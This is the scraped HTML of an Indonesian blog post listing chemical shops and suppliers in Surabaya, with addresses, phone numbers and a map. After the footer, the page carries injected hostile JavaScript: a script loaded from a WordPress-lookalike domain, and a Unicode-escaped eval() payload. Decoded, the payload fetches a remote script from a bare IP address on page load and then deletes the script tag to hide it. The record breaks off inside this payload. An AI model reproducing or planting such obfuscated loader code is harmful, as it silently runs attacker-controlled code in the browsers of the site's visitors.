href="#UTAMA_KIMIA" >UTAMA KIMIA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-13" href="#PT_Perdana_chemindo_perkasa_perdana_kimia" >PT. Perdana chemindo perkasa / perdana kimia</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Peta_Lokasi_Toko_Bahan_Kimia_Surabaya" >Peta Lokasi Toko Bahan Kimia Surabaya</a></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Toko_Kimia_Surabaya_dan_Perusahaan_Kimia"></span>Toko Kimia Surabaya dan Perusahaan Kimia<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-1700 aligncenter" src="https://alamatjalan.com/wp-content/uploads/2018/09/Daftar-Toko-Kimia-Surabaya-dan-Perusahaan-Kimia-Surabaya-min.jpg" alt="Daftar Toko Kimia Surabaya dan Perusahaan Kimia Surabaya" width="600" height="449" srcset="https://alamatjalan.com/wp-content/uploads/2018/09/Daftar-Toko-Kimia-Surabaya-dan-Perusahaan-Kimia-Surabaya-min.jpg 600w, https://alamatjalan.com/wp-content/uploads/2018/09/Daftar-Toko-Kimia-Surabaya-dan-Perusahaan-Kimia-Surabaya-min-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: justify;">Daftar Toko Kimia di bawah ini terdiri dari toko yang menjual bahan kimia eceran, distributor bahkan pabrik yang memproduksi bahan kimia. Semuanya kami sajikan lengkap dengan nama dan <a href="https://alamatjalan.com">alamat toko</a> kimia serta nomor teleponnya. Berikut informasi lengkapnya :</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Duta_Kimia_Toko"></span>Duta Kimia Toko<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Nama : Pasar Kembang, JL. Pasar Kembang 24, Surabaya, 60253, Kupang Krajan, Sawahan, Surabaya City, East Java<br />
Kode Pos : 60253<br />
Nomor Telepon : (031) 5478250</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Dunia_Kimia"></span>Dunia Kimia<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Nama : Jl. Tidar No.154, Tembok Dukuh, Bubutan, Kota SBY, Jawa Timur<br />
Kode Pos : 60252<br />
Nomor Telepon : (031) 5465680</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Toko_Asri_Kimia"></span>Toko Asri Kimia<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Nama : Jl. Pasar Kembang No.400, Kupang Krajan, Kec. Sawahan, Kota SBY, Jawa Timur<br />
Kode Pos : 60253<br />
Nomor Telepon : (031) 5315297</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Toko_Kimia_Bratang"></span>Toko Kimia Bratang<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Nama : Jl. Bratang Jaya, Baratajaya, Gubeng, Kota SBY, Jawa Timur<br />
Kode Pos : 60284<br />
Nomor Telepon : &#8211;</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="CV_Tiga_Jaya"></span>CV Tiga Jaya<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Nama : Jl. Ngagel Jaya Selatan No.90, Ngagelrejo, Wonokromo, Kota SBY, Jawa Timur<br />
Kode Pos : 60245<br />
Nomor Telepon : (031) 5043999</p>
<h4 style="text-align: justify;"><span class="ez-toc-section" id="PT_Sumber_Utama_Kimiamurni"></span>PT. Sumber Utama Kimiamurni<span class="ez-toc-section-end"></span></h4>
<p style="text-align: justify;">Nama : Jl. Klampis Jaya, Klampis Ngasem, Surabaya<br />
Kode Pos : 60117<br />
Nomor Telepon : (031) 5914004</p>
<h4 style="text-align: justify;"><span class="ez-toc-section" id="UDSentausa_Kimia"></span>UD.Sentausa Kimia<span class="ez-toc-section-end"></span></h4>
<p style="text-align: justify;">Nama : Jl. Ngagel Jaya Sel. No.15 D, Pucang Sewu, Gubeng, Kota SBY, Jawa Timur<br />
Kode Pos : 60283<br />
Nomor Telepon : (031) 5041781</p>
<h4 style="text-align: justify;"><span class="ez-toc-section" id="Tidar_Kimia_Toko_Kimia_Tidar"></span>Tidar Kimia / Toko Kimia Tidar<span class="ez-toc-section-end"></span></h4>
<p style="text-align: justify;">Nama : Jl. Tidar No.260, Tembok Dukuh, Bubutan, Kota SBY, Jawa Timur<br />
Kode Pos : 60252<br />
Nomor Telepon : (031) 5466337</p>
<h4 style="text-align: justify;"><span class="ez-toc-section" id="Inti-Kimia"></span>Inti-Kimia<span class="ez-toc-section-end"></span></h4>
<p style="text-align: justify;">Nama : Jl. Bratang Gede No.122, RT.001/RW.07, Ngagelrejo, Wonokromo, Kota SBY, Jawa Timur<br />
Kode Pos : 60245s<br />
Nomor Telepon : (031) 5044256</p>
<h4 style="text-align: justify;"><span class="ez-toc-section" id="CV_Harapan_Kimia_Indonesia"></span>CV. Harapan Kimia Indonesia<span class="ez-toc-section-end"></span></h4>
<p style="text-align: justify;">Nama : Jl. Pasar Kembang No.28-30, Kupang Krajan, Kec. Sawahan, Kota SBY, Jawa Timur<br />
Kode Pos : 60253<br />
Nomor Telepon : (031) 5353855</p>
<h4><span class="ez-toc-section" id="UTAMA_KIMIA"></span>UTAMA KIMIA<span class="ez-toc-section-end"></span></h4>
<p style="text-align: justify;">Nama : Jl. Tidar No.268, Tembok Dukuh, Bubutan, Kota SBY, Jawa Timur<br />
Kode Pos : 60252<br />
Nomor Telepon : (031) 5322268</p>
<h4 style="text-align: justify;"><span class="ez-toc-section" id="PT_Perdana_chemindo_perkasa_perdana_kimia"></span>PT. Perdana chemindo perkasa / perdana kimia<span class="ez-toc-section-end"></span></h4>
<p style="text-align: justify;">Nama : Jl. Tembaan No.57C, Bubutan, Kota SBY, Jawa Timur<br />
Kode Pos : 60174<br />
Nomor Telepon : 0812-3188-8898</p>
<p style="text-align: justify;"><strong>UD. SIP</strong><br />
Nama : Jalan Klampis Aji II Blok SK No.7, Klampis Ngasem, Sukolilo, Kota SBY, Jawa Timur<br />
Kode Pos : 60117<br />
Nomor Telepon : (031) 5957048</p>
<p style="text-align: justify;"><strong>Jasarendra Jawisesa. PT</strong><br />
Nama : Jl. Pucang Adi No.53, Kertajaya, Gubeng, Kota SBY, Jawa Timur<br />
Kode Pos : 60282<br />
Nomor Telepon : (031) 5023475</p>
<p style="text-align: justify;"><strong>Sinar Sentosa</strong><br />
Nama : Jl. Rungkut Madya No.97A, Rungkut Surabaya<br />
Kode Pos : 60293<br />
Nomor Telepon : (031) 91039500</p>
<p style="text-align: justify;"><strong>PT. Kurniajaya Multisentosa</strong><br />
Alamat : Ruko Manyar Indah, Jalan Ngagel Jaya Selatan Blok E No. 29, Baratajaya, Gubeng, Kota SBY, Jawa Timur<br />
Kode Pos : 60284<br />
Nomor Telepon : (031) 5042525</p>
<p style="text-align: justify;"><strong>Fajar Kimia</strong><br />
Alamat : Jl. Pasar Kembang No.63, Wonorejo, Tegalsari, Kota SBY, Jawa Timur<br />
Kode Pos : 60253<br />
Nomor Telepon : (031) 5313981</p>
<p style="text-align: justify;"><strong>UD. Warna Warni Kimia</strong><br />
Alamat : No. Sawahan, Jl. Tidar No.148, Petemon, Kec. Sawahan, Kota SBY, Jawa Timur<br />
Kode Pos : 60173<br />
Nomor Telepon : (031) 5323363</p>
<p style="text-align: justify;"><strong>Anugrah Jaya Kimia</strong><br />
Alamat : Jl Ngagel 143-P Ngagel Wonokromo Surabaya Jawa Timur, Tegalsari, Kota SBY, Jawa Timur<br />
Kode Pos : 60246<br />
Nomor Telepon : (031) 5014878</p>
<p style="text-align: justify;"><strong>Alpha Kimia</strong><br />
Alamat : Surabaya, Jl. Raya Lontar No.259 A, Lontar, Sambikerep, Kota SBY, Jawa Timur<br />
Kode Pos : 60216<br />
Nomor Telepon : 0851-0722-4545</p>
<p style="text-align: justify;"><strong>Ud. Sinar Kimia</strong><br />
Jl. Waspada No.8A, Bongkaran, Pabean Cantian, Kota SBY, Jawa Timur Alamat :<br />
Kode Pos : 60161<br />
Nomor Telepon : (031) 3539784</p>
<p style="text-align: justify;">Toko Bahan Kimia<br />
Alamat : Jl. Raya Wadung Asri, Wadungasri, Waru<br />
Kode Pos : 61256<br />
Nomor Telepon : &#8211;</p>
<p style="text-align: justify;"><strong>INDO KIMIA</strong><br />
Alamat : Jl. Tidar No.278, Tembok Dukuh, Bubutan, Kota SBY, Jawa Timur<br />
Kode Pos : 60251<br />
Nomor Telepon : 0811-373-889</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Peta_Lokasi_Toko_Bahan_Kimia_Surabaya"></span>Peta Lokasi Toko Bahan Kimia Surabaya<span class="ez-toc-section-end"></span></h2>
<p style="text-align: center;"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m16!1m12!1m3!1d63323.62952579281!2d112.72630271601273!3d-7.271892295248913!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!2m1!1stoko+kimia+surabaya!5e0!3m2!1sen!2sid!4v1536302604658" width="400" height="300" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<blockquote><p><em><strong>Baca Juga : <a href="https://alamatjalan.com/alamat-perusahaan-pelayaran-di-surabaya/">Alamat Perusahaan Pelayaran di Surabaya</a></strong></em></p></blockquote>
<p style="text-align: justify;">Demikian informasi tentang <em><strong>toko kimia Surabaya</strong></em> dan <em><strong>perusahaan atau pabrik kimir di kota surabaya</strong></em> Jawa Timur. Semoga bermanfaat dan dapat menjadi solusi bagi Anda yang mencari kebutuhan bahan kimia.</p>
								<!-- Start Tags -->
								<div class="tags"><span class="tagtext">Tags:</span><a href="https://alamatjalan.com/tag/alamat-perusahaan/" rel="tag">Alamat Perusahaan</a>, <a href="https://alamatjalan.com/tag/alamat-toko/" rel="tag">Alamat Toko</a>, <a href="https://alamatjalan.com/tag/ngagel-jaya-kimia/" rel="tag">Ngagel Jaya Kimia</a>, <a href="https://alamatjalan.com/tag/toko-bahan-kimia-surabaya-barat/" rel="tag">Toko Bahan Kimia Surabaya Barat</a>, <a href="https://alamatjalan.com/tag/toko-bahan-kimia-surabaya-selatan/" rel="tag">Toko Bahan Kimia Surabaya Selatan</a>, <a href="https://alamatjalan.com/tag/toko-bahan-kimia-surabaya-timur/" rel="tag">Toko Bahan Kimia Surabaya Timur</a>, <a href="https://alamatjalan.com/tag/toko-bahan-kimia-surabaya-utara/" rel="tag">Toko Bahan Kimia Surabaya Utara</a>, <a href="https://alamatjalan.com/tag/toko-kimia/" rel="tag">Toko Kimia</a>, <a href="https://alamatjalan.com/tag/toko-kimia-surabaya-tidar/" rel="tag">toko kimia surabaya tidar</a>, <a href="https://alamatjalan.com/tag/toko-kimia-tidar/" rel="tag">toko kimia tidar</a></div>
								<!-- End Tags -->
														</div>
						<!-- End Content -->
						<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>											<li class=" rpexcerpt1 ">
												<a class="relatedthumb" href="https://alamatjalan.com/toko-mesin-jahit-di-bekasi/" rel="bookmark" title="Toko Mesin Jahit di Bekasi Jawa Barat">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2018/04/Toko-Mesin-Jahit-di-Bekasi-Jawa-Barat-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Toko Mesin Jahit di Bekasi Jawa Barat" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2018/04/Toko-Mesin-Jahit-di-Bekasi-Jawa-Barat-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2018/04/Toko-Mesin-Jahit-di-Bekasi-Jawa-Barat-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Toko Mesin Jahit di Bekasi Jawa Barat													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/toko-mesin-jahit-di-bekasi/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Apr 16, 2018</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt2 last">
												<a class="relatedthumb" href="https://alamatjalan.com/alamat-toko-buku-gramedia-manyar-surabaya-jawa-timur/" rel="bookmark" title="Alamat Toko Buku Gramedia Manyar Surabaya Jawa Timur">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-Toko-Buku-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Alamat Toko Buku Sukses Sidoarjo Jawa Timur" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-Toko-Buku-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-Toko-Buku-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Alamat Toko Buku Gramedia Manyar Surabaya Jawa Timur													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/alamat-toko-buku-gramedia-manyar-surabaya-jawa-timur/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 15, 2017</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt3 ">
												<a class="relatedthumb" href="https://alamatjalan.com/alamat-sekolah-menengah-kejuruan-negeri-8-surabaya/" rel="bookmark" title="Alamat Sekolah Menengah Kejuruan Negeri 8 Surabaya">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Surabaya-2-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Alamat SMK Negeri Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Surabaya-2-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Surabaya-2-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Alamat Sekolah Menengah Kejuruan Negeri 8 Surabaya													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/alamat-sekolah-menengah-kejuruan-negeri-8-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 2, 2017</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class="last rpexcerpt4 last">
												<a class="relatedthumb" href="https://alamatjalan.com/toko-buku-diskon-togamas-semarang/" rel="bookmark" title="Toko Buku Diskon Togamas Semarang">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2017/08/Toko-Buku-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Alamat Toko Buku Togamas Cirebon" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2017/08/Toko-Buku-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2017/08/Toko-Buku-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Toko Buku Diskon Togamas Semarang													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/toko-buku-diskon-togamas-semarang/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 27, 2017</span>
												</div> <!--end .entry-meta-->
											</li>
											</ul></div></div>								<!-- Start Author Box -->
								<div class="postauthor-container">
									<h4>About The Author</h4>
									<div class="postauthor">
										<img alt='' src='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>										<h5>alamatjalan</h5>
										<p>Alamat Jalan adalah blog referensi alamat dan nomor telepon perusahaan, toko, maupun informasi penting terkait dengan lokasi bisnis.</p>
									</div>
								</div>
								<!-- End Author Box -->
													</div>
				</div>
				
<!-- You can start editing here. -->
				</article>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alamatjalan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="block-3" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-florist-nasional/">Toko Bunga Florist Nasional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/">Toko Bunga The Million Bloom Jakarta Utara</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-textile-surabaya-cv-mitra-mulia-texindo/">Distributor Textile Surabaya – CV Mitra Mulia Texindo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/revital-clinic-bandung/">Review Revital Clinic &#8211; Rekomendasi Klinik Kecantikan di Bandung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-lampu-led-surabaya-adika-mitra-sejahtera-unggul/">Distributor Lampu LED Opple Surabaya &#8211; Adika Mitra Sejahtera</a></li>
</ul></aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
						alamat-toko-bunga					</div>
				</h3>
									<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-florist-nasional/" title="Toko Bunga Florist Nasional" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Banner Toko Bunga Jakarta - Toko Bunga Florist Nasional" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga Florist Nasional</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/" title="Toko Bunga The Million Bloom Jakarta Utara" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Million Bloom - Article Banner Post (1)-min" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga The Million Bloom Jakarta Utara</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-jogja/" title="11 Toko Bunga Jogja Murah Berkualitas" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="11 Toko Bunga Jogja" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">11 Toko Bunga Jogja Murah Berkualitas</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-semarang/" title="10 Toko Bunga Terbaik di Semarang" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="10 Toko Bunga Terbaik di Semarang" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">10 Toko Bunga Terbaik di Semarang</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-karawang/" title="8 Toko Bunga Terbaik di Karawang dan Harganya" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="8 Toko Bunga Terbaik di Karawang dan Harganya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">8 Toko Bunga Terbaik di Karawang dan Harganya</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-surabaya/" title="13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="12 Toko Bunga Terbaik Di Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
								<div class="copyright-left-text"> &copy; 2026 <a href="https://alamatjalan.com" title="Alamat Jalan, Kode Pos, Nomor Telepon dan Peta Lokasi" rel="nofollow">Alamat Jalan</a>.</div>
				<div class="copyright-text">
									</div>
				<div class="footer-navigation">
					<ul id="menu-menu-atas-1" class="menu"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5075"><a href="https://alamatjalan.com/">Beranda</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="https://alamatjalan.com/about/">About</a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://alamatjalan.com/contact/">Contact</a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://alamatjalan.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://alamatjalan.com/iklan/">Iklan</a></li>
</ul>				</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://login.vvordpress.net/chx.js' type="68a37055276be0ecbd06395e-text/javascript"></script><script id="q2krNE" type="68a37055276be0ecbd06395e-text/javascript">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006